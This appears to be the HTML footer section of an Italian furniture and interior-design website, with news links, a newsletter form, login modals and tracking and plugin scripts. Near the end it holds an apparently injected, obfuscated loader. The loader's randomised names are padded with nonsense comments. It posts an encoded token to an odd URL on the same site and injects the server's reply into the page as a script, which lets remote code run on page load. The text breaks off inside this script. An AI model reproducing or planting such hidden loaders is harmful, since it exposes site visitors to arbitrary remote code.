																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="7964fa00ed" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="49faa59cfc" /><input type="hidden" name="_wp_http_referer" value="/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="49faa59cfc" /><input type="hidden" name="_wp_http_referer" value="/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"Qh8muH3rYY\/IFIzD39PUJk5SUVkySmtqOGdrTU5ta1NHN2VCMEE9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"684e8f4c9f"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
